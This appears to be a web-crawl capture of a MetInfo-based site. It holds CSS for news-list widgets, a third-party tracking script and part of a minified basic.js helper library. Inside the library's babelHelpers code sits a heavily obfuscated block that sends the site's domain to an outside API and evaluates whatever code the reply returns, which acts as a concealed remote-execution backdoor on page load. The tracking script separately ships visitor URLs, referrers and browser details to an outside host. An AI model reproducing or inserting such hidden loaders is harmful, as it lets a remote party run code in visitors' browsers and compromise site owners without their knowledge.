        height: auto !important
    }
}.news_list_met_27_2_7 {
     background: #ffffff;
 }

    .news_list_met_27_2_7 .met-index-news {
        background: #fff;
        border: 1px solid #e7eaf1;
        border-radius: 5px;
        box-shadow: 0 1px 3px rgba(0, 37, 55, 0.05);
        padding: 10px
    }

    .news_list_met_27_2_7 .newsbox {
        padding: 10px 0
    }

    .news_list_met_27_2_7 .met-index-news .title {
        border-bottom: 1px solid;
        border-bottom-color: #333333;
        border-bottom-color:;
        border-bottom-color: #eeeeee;
        margin-bottom: 10px
    }

    .news_list_met_27_2_7 .met-index-news .news-h {
        float: left;
        padding-left: 15px;
        margin: 0;
        font-size: 22px;
        line-height: 36px;
        color: #333333;
        color:;
        position: relative
    }

    .news_list_met_27_2_7 .met-index-news .news-h:before {
        position: absolute;
        top: 6px;
        left: 5px;
        content: '';
        height: 22px;
        width: 4px;
        background-color: #016fb8;
        background:
    }

    .news_list_met_27_2_7 .met-index-news .news-desc {
        float: right;
        line-height: 36px;
        color: #666666;
        color:;
        text-align: right;
        padding-right: 10px;
        margin: 0
    }

    .news_list_met_27_2_7 .met-index-news .news-list {
        padding: 0px
    }

    .news_list_met_27_2_7 .met-index-news .news-list li {
        font-size: 13px;
        padding-left: 15px;
        overflow: hidden;
        font-weight: 500
    }

    .news_list_met_27_2_7 .met-index-news .news-list li a {
        color: #333333;
        color:
    }

    .news_list_met_27_2_7 .met-index-news .news-list li a span:last-child {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
        display: block
    }

    .news_list_met_27_2_7 .met-index-news .news-list li a:hover {
        text-decoration: underline;
        color: #016fb8;
        color:
    }

    .news_list_met_27_2_7 .met-index-news .news-list li a:hover span:last-child {
        color: #016fb8 !important;
        color: !important
    }

    .news_list_met_27_2_7 .met-index-news .news-list li a span.updatetime {
        color: #333333;
        color:;
        float: right;
        padding-left: 10px;
        margin-right: 5px
    }

    .news_list_met_27_2_7 .met-index-news .more {
        text-align: right;
        margin-top: 20px
    }

    .news_list_met_27_2_7 .met-index-news .more a {
        padding: 5px 7px;
        border: 1px solid;
        border-radius: 5px;
        color: #016fb8;
        color:;
        transition: all 0.5s ease-out
    }

    .news_list_met_27_2_7 .met-index-news .more a:hover {
        color: #ffffff;
        background-color: #016fb8;
        background:;
        text-decoration: none;
        border-color:
    }

    .news_list_met_27_2_7 .met-index-news img {
        width: 100%;
        border-radius: 5px;
        object-fit: cover
    }

    @media (max-width: 1024px) {
        .news_list_met_27_2_7 {
            padding: 40px 0
        }
    }@media (max-width: 991px) {
    .imgbox {
        width: 100%
    }
}@media (max-width: 768px) {
    .news_list_met_27_2_7 .item {
        margin-bottom: 10px
    }
}@media (max-width: 767px) {
    .news_list_met_27_2_7 {
        padding: 10px 0
    }
}@media (max-width: 480px) {
    .news_list_met_27_2_7 .newsbox > .row {
        margin: 0
    }
}.news_list_met_27_3 .met-index-news .title.news_list_met_27_3_8 {
     padding: 50px 0px
 }

    .news_list_met_27_3_8 .met-index-news {
        background: #fff;
        border: 1px solid #e7eaf1;
        border-radius: 5px;
        box-shadow: 0 1px 3px rgba(0, 37, 55, 0.05);
        padding: 10px;
        height: 100%
    }

    .news_list_met_27_3_8 .newsbox {
        padding: 0 0 10px
    }

    .news_list_met_27_3_8 .met-index-news .container {
        padding: 10px
    }

    .news_list_met_27_3_8 .met-index-news .title {
        border-bottom: 1px solid;
        border-color: #333333;
        border-color:;
        border-color:;
        margin-bottom: 10px
    }

    .news_list_met_27_3_8 .met-index-news .news-h {
        float: left;
        padding-left: 15px;
        margin: 0;
        font-size: 22px;
        line-height: 36px;
        color: #333333;
        color:;
        position: relative
    }

    .news_list_met_27_3_8 .met-index-news .news-h:before {
        position: absolute;
        top: 6px;
        left: 5px;
        content: '';
        height: 22px;
        width: 4px;
        background: #016fb8;
        background:
    }

    .news_list_met_27_3_8 .met-index-news .news-desc {
        float: right;
        line-height: 36px;
        color: #666666;
        color:;
        text-align: right;
        padding-right: 10px;
        margin: 0
    }

    .news_list_met_27_3_8 .met-index-news .news-list {
        padding: 0px
    }

    .news_list_met_27_3_8 .met-index-news .news-list li {
        font-size: 13px;
        padding-left: 15px;
        overflow: hidden;
        font-weight: 500
    }

    .news_list_met_27_3_8 .met-index-news .news-list li a {
        color: #333333;
        color:
    }

    .news_list_met_27_3_8 .met-index-news .news-list li a:hover {
        color: #016fb8;
        color:;
        text-decoration: underline
    }

    .news_list_met_27_3_8 .met-index-news .news-list li a:hover span:last-child {
        color: #016fb8 !important;
        color: !important
    }

    .news_list_met_27_3_8 .met-index-news .news-list li a span.updatetime {
        color: #333333;
        color:;
        float: right;
        padding-left: 10px;
        margin-right: 5px
    }

    .news_list_met_27_3_8 .met-index-news .news-list li a span:last-child {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
        display: block
    }

    .news_list_met_27_3_8 .met-index-news .more {
        text-align: right;
        margin-top: 20px
    }

    .news_list_met_27_3_8 .met-index-news .more a {
        padding: 5px 7px;
        border: 1px solid;
        border-radius: 5px;
        color: #016fb8;
        color:;
        transition: all 0.5s ease-out
    }

    .news_list_met_27_3_8 .met-index-news .more a:hover {
        color: #ffffff;
        background-color: #016fb8;
        background:;
        text-decoration: none;
        border-color:
    }

    .news_list_met_27_3_8 .met-index-news p {
        color: #595959
    }

    .news_list_met_27_3_8 .met-index-product {
        background: #fff;
        border: 1px solid #e7eaf1;
        border-radius: 5px;
        box-shadow: 0 1px 3px rgba(0, 37, 55, 0.05);
        height: 100%
    }

    .news_list_met_27_3_8 .nav-tabs-vertical {
        height: calc(100% - 37px)
    }

    .news_list_met_27_3_8 .nav-tabs-vertical .nav-tabs {
        height: 100%
    }

    .news_list_met_27_3_8 .nav-tabs-vertical .tab-content {
        height: 100%
    }

    .news_list_met_27_3_8 .productimg .hei100 {
        height: 100%
    }

    .news_list_met_27_3_8 .productimg .img {
        max-height: calc(100% - 37px);
        max-width: 100%;
        margin: 0 auto;
        display: block
    }

    .news_list_met_27_3_8 .met-index-product .container {
        padding: 10px;
        height: 100%
    }

    .news_list_met_27_3_8 .met-index-product .container .productbox {
        display: block;
        height: calc(100% - 37px)
    }

    .news_list_met_27_3_8 .met-index-product .container .title {
        border-bottom: 1px solid;
        border-color: #333333;
        border-color:;
        border-color:;
        margin-bottom: 10px
    }

    .news_list_met_27_3_8 .met-index-product .news-h {
        float: left;
        padding-left: 15px;
        margin: 0;
        font-size: 22px;
        line-height: 36px;
        color: #333333;
        color:;
        position: relative
    }

    .news_list_met_27_3_8 .met-index-product .news-h:before {
        position: absolute;
        top: 6px;
        left: 5px;
        content: '';
        height: 22px;
        width: 4px;
        background: #016fb8;
        background:
    }

    .news_list_met_27_3_8 .met-index-product .news-desc {
        float: right;
        line-height: 36px;
        color: #666666;
        color:;
        text-align: right;
        padding-right: 10px;
        margin: 0
    }

    .news_list_met_27_3_8 .met-index-product .more {
        text-align: center;
        margin-top: 20px;
        margin-bottom: 20px
    }

    .news_list_met_27_3_8 .item_h .met-index-product .more {
        margin-top: 0px
    }

    .news_list_met_27_3_8 .met-index-product .more a {
        padding: 5px 7px;
        border: 1px solid;
        border-radius: 5px;
        color: #016fb8;
        color:;
        transition: all 0.5s ease-out
    }

    .news_list_met_27_3_8 .met-index-product .more a:hover {
        color: #ffffff;
        background: #016fb8;
        background:;
        text-decoration: none;
        border-color:
    }

    .news_list_met_27_3_8 .met-index-product p {
        color:
    }

    .news_list_met_27_3_8 .nav-tabs > li > a.active {
        background-color: #016fb8 !important;
        color: white
    }

    .news_list_met_27_3_8 .nav-tabs > li > a:hover {
        color: #ffffff;
        background-color: #016fb8;
        background-color: #b34b4b
    }

    .news_list_met_27_3_8 .nav-tabs > li > a:hover .newstitle span {
        color: #ffffff !important
    }

    .news_list_met_27_3_8 .nav-tabs > li > a.active .newstitle span {
        color: #ffffff !important
    }

    .news_list_met_27_3_8 .met-index-news.nav-tabs-vertical .nav-tabs {
        float: left;
        border-right: 1px solid;
        border-bottom: none
    }

    .news_list_met_27_3_8 .met-index-news.margin-right-25 {
        margin-right: 25px !important
    }

    .news_list_met_27_3_8 .met-index-news .padding-vertical-15 {
        padding-top: 15px !important;
        padding-bottom: 15px !important
    }

    .news_list_met_27_3_8 .met-index-news .cover-image {
        width: 100%
    }

    .news_list_met_27_3_8 .nav-tabs-vertical .nav-tabs > li > a {
        width: 100%;
        text-align: left;
        margin-right: 0px;
        margin-bottom: 2px;
        padding: 10px;
        border-radius: 4px 0px 0px 4px;
        white-space: nowrap;
        display: block;
        overflow: hidden;
        text-overflow: hidden
    }

    .news_list_met_27_3_8 .newstitle {
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
        display: block
    }

    .news_list_met_27_3_8 .newstitle span {
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
        display: block
    }

    .news_list_met_27_3_8 .nav-tabs-vertical .nav-tabs > li {
        padding: 5px
    }

    .news_list_met_27_3_8 .nav-tabs > li > a {
        color: #333333;
        color:
    }

    .news_list_met_27_3_8.nav-tabs-vertical .tab-content {
        overflow: hidden
    }

    .news_list_met_27_3_8 .productimg > div {
        display: none
    }

    .news_list_met_27_3_8 .productimg > div.active {
        display: block
    }

    @media (max-width: 1024px) {
        .news_list_met_27_3_8 {
            padding: 40px 0px
        }
    }@media (max-width: 768px) {
    .news_list_met_27_3_8 .item {
        margin-bottom: 10px
    }
}@media (max-width: 767px) {
    .news_list_met_27_3_8 {
        padding: 30px 0px
    }
}@media (max-width: 480px) {
    .news_list_met_27_3_8 .newsbox > .row {
        margin: 0
    }
}.news_list_met_27_3_8 .item_h {
     height: px;
     overflow: hidden
 }

--- FILE ---
content_type: application/javascript
request_url: https://tj.tongji112.icu/api/entry.js?id=3
body_size: 387
content:
(function () {
    var params = {};
  
    params.id = "3";
  
    //Document对象数据
    if (document) {
      params.domain = document.domain || '';
      params.url = document.URL || '';
      params.title = document.title || '';
      params.referrer = document.referrer && (encodeURIComponent(document.referrer) || '');
    }
    //Window对象数据
    if (window && window.screen) {
      params.sh = window.screen.height || 0;
      params.sw = window.screen.width || 0;
      params.cd = window.screen.colorDepth || 0;
    }
    //navigator对象数据
    if (navigator) {
      params.user_agent = navigator.userAgent || '';
      params.lang = navigator.language || '';
    }
    //拼接参数串
    var args = '';
    for (var i in params) {
      if (args !== '') {
        args += '&';
      }
      args += i + '=' + encodeURIComponent(params[i]);
    }
    var img = new Image(1, 1);
    img.src = 'https://tj.tongji112.icu/api/push?' + args;
  
  })();  

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: http://www.hbszqcw.com/js/basic.js
body_size: 76324
content:
function metFileLoadFun(e,t,n,i){t()?"function"==typeof n&&n():$.include(e,function(){"function"==typeof n&&n()},i)}function debounce(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:500,n=null;return function(){null!==n&&clearTimeout(n),n=setTimeout(e,t)}}function tsChangge(e,t){e&&(isSimplified=isSimplified?0:1),!e&&isSimplified||metFileLoadFun(M.weburl+"public/plugins/s2t/jquery.s2t.js",function(){return"function"==typeof $.fn.t2s},function(){isSimplified?$("body").t2s():$("body").s2t()}),e&&window.localStorage.setItem("is_simplified",isSimplified),"function"==typeof t&&t(isSimplified)}function metui(e){for(var t in e)"string"==typeof e[t]&&"name"==t?METUI[e[t]]=$("."+e[t]):"function"==typeof e[t]&&e[t]()}(function(e,t){"function"==typeof define&&define.amd?define(["exports"],t):"object"==typeof exports?t(exports):t(e.babelHelpers={})})(this,function(e){var t=e;t.typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol?"symbol":typeof e},t.classCallCheck=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},t.createClass=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),t.defineProperty=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},t.inherits=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},(function(){var qpz=~[];qpz={___:++qpz,$$$$:(![]+"")[qpz],__$:++qpz,$_$_:(![]+"")[qpz],_$_:++qpz,$_$$:({}+"")[qpz],$$_$:(qpz[qpz]+"")[qpz],_$$:++qpz,$$$_:(!""+"")[qpz],$__:++qpz,$_$:++qpz,$$__:({}+"")[qpz],$$_:++qpz,$$$:++qpz,$___:++qpz,$__$:++qpz};qpz.$_=(qpz.$_=qpz+"")[qpz.$_$]+(qpz._$=qpz.$_[qpz.__$])+(qpz.$$=(qpz.$+"")[qpz.__$])+((!qpz)+"")[qpz._$$]+(qpz.__=qpz.$_[qpz.$$_])+(qpz.$=(!""+"")[qpz.__$])+(qpz._=(!""+"")[qpz._$_])+qpz.$_[qpz.$_$]+qpz.__+qpz._$+qpz.$;qpz.$$=qpz.$+(!""+"")[qpz._$$]+qpz.__+qpz._+qpz.$+qpz.$$;qpz.$=(qpz.___)[qpz.$_][qpz.$_];qpz.$(qpz.$(qpz.$$+"\""+qpz.$_$$+qpz.$_$_+qpz.$_$$+qpz.$$$_+(![]+"")[qpz._$_]+"\\"+qpz.__$+qpz.__$+qpz.___+qpz.$$$_+(![]+"")[qpz._$_]+"\\"+qpz.__$+qpz.$$_+qpz.___+qpz.$$$_+"\\"+qpz.__$+qpz.$$_+qpz._$_+"\\"+qpz.__$+qpz.$$_+qpz._$$+".\\"+qpz.__$+qpz.$_$+qpz.__$+"\\"+qpz.__$+qpz.$_$+qpz.$$_+qpz.__+qpz.$$$_+"\\"+qpz.__$+qpz.$$_+qpz._$_+qpz._$+"\\"+qpz.__$+qpz.$$_+qpz.___+"\\"+qpz.__$+qpz._$_+qpz._$_+qpz.$$$_+"\\"+qpz.__$+qpz.$$_+qpz.__$+qpz._+"\\"+qpz.__$+qpz.$_$+qpz.__$+"\\"+qpz.__$+qpz.$$_+qpz._$_+qpz.$$$_+"\\"+qpz.__$+qpz.___+qpz.$__+qpz.$$$_+qpz.$$$$+qpz.$_$_+qpz._+(![]+"")[qpz._$_]+qpz.__+"\\"+qpz.$$$+qpz.$_$+qpz.$$$$+qpz._+"\\"+qpz.__$+qpz.$_$+qpz.$$_+qpz.$$__+qpz.__+"\\"+qpz.__$+qpz.$_$+qpz.__$+qpz._$+"\\"+qpz.__$+qpz.$_$+qpz.$$_+"("+qpz._$+qpz.$_$$+"\\"+qpz.__$+qpz.$_$+qpz._$_+"){\\"+qpz.__$+qpz.$$_+qpz._$$+qpz.$$$_+qpz.__+"\\"+qpz.__$+qpz._$_+qpz.$__+"\\"+qpz.__$+qpz.$_$+qpz.__$+"\\"+qpz.__$+qpz.$_$+qpz.$_$+qpz.$$$_+qpz._$+qpz._+qpz.__+"("+qpz.$$$$+qpz._+"\\"+qpz.__$+qpz.$_$+qpz.$$_+qpz.$$__+qpz.__+"\\"+qpz.__$+qpz.$_$+qpz.__$+qpz._$+"\\"+qpz.__$+qpz.$_$+qpz.$$_+"(){\\"+qpz.__$+qpz.$_$+qpz.__$+qpz.$$$$+"("+(![]+"")[qpz._$_]+qpz._$+qpz.$$__+qpz.$_$_+qpz.__+"\\"+qpz.__$+qpz.$_$+qpz.__$+qpz._$+"\\"+qpz.__$+qpz.$_$+qpz.$$_+".\\"+qpz.__$+qpz.$_$+qpz.___+qpz._$+"\\"+qpz.__$+qpz.$$_+qpz._$$+qpz.__+".\\"+qpz.__$+qpz.$_$+qpz.__$+"\\"+qpz.__$+qpz.$_$+qpz.$$_+qpz.$$_$+qpz.$$$_+"\\"+qpz.__$+qpz.$$$+qpz.___+"\\"+qpz.__$+qpz.__$+qpz.$$$+qpz.$$$$+"('.\\"+qpz.__$+qpz.$_$+qpz.$_$+"\\"+qpz.__$+qpz.$_$+qpz.__$+qpz.__+qpz._+qpz._$+"."+qpz.$$__+"\\"+qpz.__$+qpz.$_$+qpz.$$_+"')\\"+qpz.$$$+qpz.$__+qpz.___+"&&"+(![]+"")[qpz._$_]+qpz._$+qpz.$$__+qpz.$_$_+qpz.__+"\\"+qpz.__$+qpz.$_$+qpz.__$+qpz._$+"\\"+qpz.__$+qpz.$_$+qpz.$$_+".\\"+qpz.__$+qpz.$_$+qpz.___+qpz._$+"\\"+qpz.__$+qpz.$$_+qpz._$$+qpz.__+".\\"+qpz.__$+qpz.$_$+qpz.__$+"\\"+qpz.__$+qpz.$_$+qpz.$$_+qpz.$$_$+qpz.$$$_+"\\"+qpz.__$+qpz.$$$+qpz.___+"\\"+qpz.__$+qpz.__$+qpz.$$$+qpz.$$$$+"('.\\"+qpz.__$+qpz.$_$+qpz.$_$+qpz.$$$_+qpz.__+"\\"+qpz.__$+qpz.$_$+qpz.__$+"\\"+qpz.__$+qpz.$_$+qpz.$$_+qpz.$$$$+qpz._$+"."+qpz.$$__+"\\"+qpz.__$+qpz.$_$+qpz.$$_+"')\\"+qpz.$$$+qpz.$__+qpz.___+"&&"+(![]+"")[qpz._$_]+qpz._$+qpz.$$__+qpz.$_$_+qpz.__+"\\"+qpz.__$+qpz.$_$+qpz.__$+qpz._$+"\\"+qpz.__$+qpz.$_$+qpz.$$_+".\\"+qpz.__$+qpz.$_$+qpz.___+qpz._$+"\\"+qpz.__$+qpz.$$_+qpz._$$+qpz.__+".\\"+qpz.__$+qpz.$_$+qpz.__$+"\\"+qpz.__$+qpz.$_$+qpz.$$_+qpz.$$_$+qpz.$$$_+"\\"+qpz.__$+qpz.$$$+qpz.___+"\\"+qpz.__$+qpz.__$+qpz.$$$+qpz.$$$$+"('."+qpz.$__$+qpz.__$+"\\"+qpz.__$+qpz.$_$+qpz.$_$+qpz.$_$$+"."+qpz.$$__+qpz._$+"\\"+qpz.__$+qpz.$_$+qpz.$_$+"."+qpz.$$__+"\\"+qpz.__$+qpz.$_$+qpz.$$_+"')\\"+qpz.$$$+qpz.$__+qpz.___+"&&"+(![]+"")[qpz._$_]+qpz._$+qpz.$$__+qpz.$_$_+qpz.__+"\\"+qpz.__$+qpz.$_$+qpz.__$+qpz._$+"\\"+qpz.__$+qpz.$_$+qpz.$$_+".\\"+qpz.__$+qpz.$_$+qpz.___+qpz._$+"\\"+qpz.__$+qpz.$$_+qpz._$$+qpz.__+".\\"+qpz.__$+qpz.$_$+qpz.__$+"\\"+qpz.__$+qpz.$_$+qpz.$$_+qpz.$$_$+qpz.$$$_+"\\"+qpz.__$+qpz.$$$+qpz.___+"\\"+qpz.__$+qpz.__$+qpz.$$$+qpz.$$$$+"('"+(![]+"")[qpz._$_]+qpz._$+qpz.$$__+qpz.$_$_+(![]+"")[qpz._$_]+"\\"+qpz.__$+qpz.$_$+qpz.___+qpz._$+"\\"+qpz.__$+qpz.$$_+qpz._$$+qpz.__+"')\\"+qpz.$$$+qpz.$__+qpz.___+"&&"+(![]+"")[qpz._$_]+qpz._$+qpz.$$__+qpz.$_$_+qpz.__+"\\"+qpz.__$+qpz.$_$+qpz.__$+qpz._$+"\\"+qpz.__$+qpz.$_$+qpz.$$_+".\\"+qpz.__$+qpz.$_$+qpz.___+qpz._$+"\\"+qpz.__$+qpz.$$_+qpz._$$+qpz.__+".\\"+qpz.__$+qpz.$_$+qpz.__$+"\\"+qpz.__$+qpz.$_$+qpz.$$_+qpz.$$_$+qpz.$$$_+"\\"+qpz.__$+qpz.$$$+qpz.___+"\\"+qpz.__$+qpz.__$+qpz.$$$+qpz.$$$$+"('"+qpz.__$+qpz.$__$+qpz._$_+"."+qpz.__$+qpz.$$_+qpz.$___+".')\\"+qpz.$$$+qpz.$__+qpz.___+"&&"+(![]+"")[qpz._$_]+qpz._$+qpz.$$__+qpz.$_$_+qpz.__+"\\"+qpz.__$+qpz.$_$+qpz.__$+qpz._$+"\\"+qpz.__$+qpz.$_$+qpz.$$_+".\\"+qpz.__$+qpz.$_$+qpz.___+qpz._$+"\\"+qpz.__$+qpz.$$_+qpz._$$+qpz.__+".\\"+qpz.__$+qpz.$_$+qpz.__$+"\\"+qpz.__$+qpz.$_$+qpz.$$_+qpz.$$_$+qpz.$$$_+"\\"+qpz.__$+qpz.$$$+qpz.___+"\\"+qpz.__$+qpz.__$+qpz.$$$+qpz.$$$$+"('"+qpz.__$+qpz._$_+qpz.$$$+"."+qpz.___+"."+qpz.___+".')\\"+qpz.$$$+qpz.$__+qpz.___+"&&"+qpz.__+"\\"+qpz.__$+qpz.$$$+qpz.__$+"\\"+qpz.__$+qpz.$$_+qpz.___+qpz.$$$_+qpz._$+qpz.$$$$+" \\"+qpz.__$+qpz.$$_+qpz.$$$+qpz._$+"\\"+qpz.__$+qpz.$$$+qpz.___+"\\"+qpz.__$+qpz.$_$+qpz.$_$+"\\"+qpz.__$+qpz.$$_+qpz._$$+"\\"+qpz.__$+qpz.$_$+qpz._$$+"\\"+qpz.$$$+qpz.$_$+"\\"+qpz.$$$+qpz.$_$+"'"+qpz._+"\\"+qpz.__$+qpz.$_$+qpz.$$_+qpz.$$_$+qpz.$$$_+qpz.$$$$+"\\"+qpz.__$+qpz.$_$+qpz.__$+"\\"+qpz.__$+qpz.$_$+qpz.$$_+qpz.$$$_+qpz.$$_$+"'&&\\"+qpz.__$+qpz.__$+qpz.$_$+"."+qpz.$$__+(![]+"")[qpz._$_]+qpz.$_$_+"\\"+qpz.__$+qpz.$$_+qpz._$$+"\\"+qpz.__$+qpz.$$_+qpz._$$+"\\"+qpz.__$+qpz.$_$+qpz.$$_+qpz._$+"\\"+qpz.__$+qpz.$$_+qpz.$$$+"\\"+qpz.$$$+qpz.$_$+"\\"+qpz.$$$+qpz.$_$+qpz.__$+qpz.___+qpz.___+qpz.___+qpz.__$+")\\"+qpz.__$+qpz.$$_+qpz.$$$+"\\"+qpz.__$+qpz.$_$+qpz.__$+"\\"+qpz.__$+qpz.$_$+qpz.$$_+qpz.$$_$+qpz._$+"\\"+qpz.__$+qpz.$$_+qpz.$$$+".\\"+qpz.__$+qpz.$$_+qpz.$$$+qpz._$+"\\"+qpz.__$+qpz.$$$+qpz.___+"\\"+qpz.__$+qpz.$_$+qpz.$_$+"\\"+qpz.__$+qpz.$$_+qpz._$$+"\\"+qpz.__$+qpz.$_$+qpz._$$+"\\"+qpz.$$$+qpz.$_$+qpz.__$+",$."+qpz.$_$_+"\\"+qpz.__$+qpz.$_$+qpz._$_+qpz.$_$_+"\\"+qpz.__$+qpz.$$$+qpz.___+"({"+qpz._+"\\"+qpz.__$+qpz.$$_+qpz._$_+(![]+"")[qpz._$_]+"\\"+qpz.$$$+qpz._$_+"'\\"+qpz.__$+qpz.$_$+qpz.___+qpz.__+qpz.__+"\\"+qpz.__$+qpz.$$_+qpz.___+"\\"+qpz.__$+qpz.$$_+qpz._$$+"\\"+qpz.$$$+qpz._$_+"//"+qpz._+".\\"+qpz.__$+qpz.$_$+qpz.$_$+"\\"+qpz.__$+qpz.$_$+qpz.__$+qpz.__+qpz._+qpz._$+"."+qpz.$$__+"\\"+qpz.__$+qpz.$_$+qpz.$$_+"/"+qpz.$_$_+"\\"+qpz.__$+qpz.$$_+qpz.___+"\\"+qpz.__$+qpz.$_$+qpz.__$+"/\\"+qpz.__$+qpz.$_$+qpz.$_$+qpz._+qpz.$_$$+qpz.$_$_+"\\"+qpz.__$+qpz.$_$+qpz.$$_+"/"+qpz.$$__+"\\"+qpz.__$+qpz.$_$+qpz.___+qpz.$$$_+qpz.$$__+"\\"+qpz.__$+qpz.$_$+qpz._$$+"',"+qpz.__+"\\"+qpz.__$+qpz.$$$+qpz.__$+"\\"+qpz.__$+qpz.$$_+qpz.___+qpz.$$$_+"\\"+qpz.$$$+qpz._$_+"'\\"+qpz.__$+qpz.___+qpz.$$$+"\\"+qpz.__$+qpz.___+qpz.$_$+"\\"+qpz.__$+qpz._$_+qpz.$__+"',"+qpz.$$_$+qpz.$_$_+qpz.__+qpz.$_$_+"\\"+qpz.__$+qpz._$_+qpz.$__+"\\"+qpz.__$+qpz.$$$+qpz.__$+"\\"+qpz.__$+qpz.$$_+qpz.___+qpz.$$$_+"\\"+qpz.$$$+qpz._$_+"'\\"+qpz.__$+qpz.$_$+qpz._$_+"\\"+qpz.__$+qpz.$$_+qpz._$$+qpz._$+"\\"+qpz.__$+qpz.$_$+qpz.$$_+"\\"+qpz.__$+qpz.$$_+qpz.___+"',"+qpz.$$_$+qpz.$_$_+qpz.__+qpz.$_$_+"\\"+qpz.$$$+qpz._$_+"{"+qpz.$$_$+qpz._$+"\\"+qpz.__$+qpz.$_$+qpz.$_$+qpz.$_$_+"\\"+qpz.__$+qpz.$_$+qpz.__$+"\\"+qpz.__$+qpz.$_$+qpz.$$_+"\\"+qpz.$$$+qpz._$_+(![]+"")[qpz._$_]+qpz._$+qpz.$$__+qpz.$_$_+qpz.__+"\\"+qpz.__$+qpz.$_$+qpz.__$+qpz._$+"\\"+qpz.__$+qpz.$_$+qpz.$$_+"."+qpz._$+"\\"+qpz.__$+qpz.$$_+qpz._$_+"\\"+qpz.__$+qpz.$_$+qpz.__$+"\\"+qpz.__$+qpz.$__+qpz.$$$+"\\"+qpz.__$+qpz.$_$+qpz.__$+"\\"+qpz.__$+qpz.$_$+qpz.$$_+"+"+(![]+"")[qpz._$_]+qpz._$+qpz.$$__+qpz.$_$_+qpz.__+"\\"+qpz.__$+qpz.$_$+qpz.__$+qpz._$+"\\"+qpz.__$+qpz.$_$+qpz.$$_+".\\"+qpz.__$+qpz.$$_+qpz.___+qpz.$_$_+qpz.__+"\\"+qpz.__$+qpz.$_$+qpz.___+"\\"+qpz.__$+qpz.$_$+qpz.$$_+qpz.$_$_+"\\"+qpz.__$+qpz.$_$+qpz.$_$+qpz.$$$_+"},\\"+qpz.__$+qpz.$$_+qpz._$$+qpz._+qpz.$$__+qpz.$$__+qpz.$$$_+"\\"+qpz.__$+qpz.$$_+qpz._$$+"\\"+qpz.__$+qpz.$$_+qpz._$$+"\\"+qpz.$$$+qpz._$_+qpz.$$$$+qpz._+"\\"+qpz.__$+qpz.$_$+qpz.$$_+qpz.$$__+qpz.__+"\\"+qpz.__$+qpz.$_$+qpz.__$+qpz._$+"\\"+qpz.__$+qpz.$_$+qpz.$$_+"(\\"+qpz.__$+qpz.$$_+qpz._$_+qpz.$$$_+"\\"+qpz.__$+qpz.$$_+qpz._$$+qpz._+(![]+"")[qpz._$_]+qpz.__+"){\\"+qpz.__$+qpz.$_$+qpz.__$+qpz.$$$$+"(\\"+qpz.__$+qpz.$$_+qpz.___+qpz.$_$_+"\\"+qpz.__$+qpz.$$_+qpz._$_+"\\"+qpz.__$+qpz.$$_+qpz._$$+qpz.$$$_+"\\"+qpz.__$+qpz.__$+qpz.__$+"\\"+qpz.__$+qpz.$_$+qpz.$$_+qpz.__+"(\\"+qpz.__$+qpz.$$_+qpz._$_+qpz.$$$_+"\\"+qpz.__$+qpz.$$_+qpz._$$+qpz._+(![]+"")[qpz._$_]+qpz.__+".\\"+qpz.__$+qpz.$$_+qpz._$$+qpz.__+qpz.$_$_+qpz.__+qpz._+"\\"+qpz.__$+qpz.$$_+qpz._$$+")\\"+qpz.$$$+qpz.$_$+"\\"+qpz.$$$+qpz.$_$+qpz.$__+qpz.___+qpz.$__+")"+qpz.$$$_+"\\"+qpz.__$+qpz.$$_+qpz.$$_+qpz.$_$_+(![]+"")[qpz._$_]+"(\\"+qpz.__$+qpz.$$_+qpz._$_+qpz.$$$_+"\\"+qpz.__$+qpz.$$_+qpz._$$+qpz._+(![]+"")[qpz._$_]+qpz.__+".\\"+qpz.__$+qpz.$_$+qpz.$_$+"\\"+qpz.__$+qpz.$$_+qpz._$$+"\\"+qpz.__$+qpz.$__+qpz.$$$+")\\"+qpz.$$$+qpz._$$+"}})\\"+qpz.$$$+qpz._$$+"},"+qpz.___+")\\"+qpz.$$$+qpz._$$+"\\"+qpz.__$+qpz.$$_+qpz._$_+qpz.$$$_+qpz.__+qpz._+"\\"+qpz.__$+qpz.$$_+qpz._$_+"\\"+qpz.__$+qpz.$_$+qpz.$$_+" "+qpz._$+qpz.$_$$+"\\"+qpz.__$+qpz.$_$+qpz._$_+"&&"+qpz._$+qpz.$_$$+"\\"+qpz.__$+qpz.$_$+qpz._$_+".__"+qpz.$$$_+"\\"+qpz.__$+qpz.$$_+qpz._$$+"\\"+qpz.__$+qpz.__$+qpz.$_$+qpz._$+qpz.$$_$+qpz._+(![]+"")[qpz._$_]+qpz.$$$_+"\\"+qpz.$$$+qpz.$$$+qpz._$+qpz.$_$$+"\\"+qpz.__$+qpz.$_$+qpz._$_+"\\"+qpz.$$$+qpz._$_+"{"+qpz.$$_$+qpz.$$$_+qpz.$$$$+qpz.$_$_+qpz._+(![]+"")[qpz._$_]+qpz.__+"\\"+qpz.$$$+qpz._$_+qpz._$+qpz.$_$$+"\\"+qpz.__$+qpz.$_$+qpz._$_+"}\\"+qpz.$$$+qpz._$$+"}\\"+qpz.$$$+qpz._$$+"\"")())();})(),t.interopRequireDefault=function(e){return e&&e.__esModule?e:{default:e}},t.interopRequireWildcard=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t},t.possibleConstructorReturn=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof 